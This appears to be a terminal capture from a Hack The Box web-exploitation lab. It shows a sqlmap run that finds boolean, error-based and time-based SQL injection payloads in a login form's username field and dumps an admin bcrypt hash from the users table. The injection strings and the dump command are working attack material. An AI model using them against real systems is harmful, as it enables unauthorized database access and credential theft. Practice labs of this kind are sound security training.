 New Tab
Split View
Stop Drop and Roll : zsh
WebExploitation : zsh
WebExploitation : zsh
(free㉿free)-[/mnt/…/CyberSecurity/CTF/HTB/WebExploitation]
$ sqlmap -r inject --dbms mysql --level 4 --risk 3 --threads 10 --ignore-code 401 --batch -D korp_terminal --dump
{1.8#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or dam
age caused by this program
[*] starting @ 23:19:30 /2024-03-11/
[23:19:30] [INFO] parsing HTTP request from 'inject'
[23:19:30] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: username=a' AND 9653=(SELECT (CASE WHEN (9653=9653) THEN 9653 ELSE (SELECT 7061 UNION SELECT 6405) END))-- -&password=a
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: username=a' OR (SELECT 8118 FROM(SELECT COUNT(*),CONCAT(0x7162707171,(SELECT (ELT(8118=8118,1))),0x71626a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- yLFi&password=a
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=a' AND (SELECT 1334 FROM (SELECT(SLEEP(5)))OKeh)-- Xafn&password=a
---
[23:19:30] [INFO] testing MySQL
[23:19:30] [INFO] confirming MySQL
[23:19:31] [WARNING] potential permission problems detected ('command denied')
[23:19:31] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[23:19:31] [INFO] fetching tables for database: 'korp_terminal'
[23:19:31] [INFO] resumed: 'users'
[23:19:31] [INFO] fetching columns for table 'users' in database 'korp_terminal'
[23:19:31] [INFO] starting 3 threads
[23:19:31] [INFO] resumed: 'id'
[23:19:31] [INFO] resumed: 'int(11)'
[23:19:31] [INFO] resumed: 'username'
[23:19:31] [INFO] resumed: 'varchar(255)'
[23:19:31] [INFO] resumed: 'password'
[23:19:31] [INFO] resumed: 'varchar(255)'
[23:19:31] [INFO] fetching entries for table 'users' in database 'korp_terminal'
[23:19:31] [INFO] resumed: '1'
[23:19:31] [INFO] resumed: '$2b$12$OF1QqLVkMFUwJrl1J1YG9u6FdAQZa6ByxFt/CkS/2HW8GA563yiv.'
[23:19:31] [INFO] resumed: 'admin'
Database: korp_terminal
Table: users
[1 entry]
| id | password | username |
| 1 | $2b$12$OF1QqLVkMFUwJrl1J1YG9u6FdAQZa6ByxFt/CkS/2HW8GA563yiv. | admin |
[23:19:31] [INFO] table 'korp_terminal.users' dumped to CSV file '/home/free/.local/share/sqlmap/output/94.237.63.235/dump/korp_terminal/users.csv'
[23:19:31] [WARNING] HTTP error codes detected during run:
401 (Unauthorized) - 1 times, 500 (Internal Server Error) - 1 times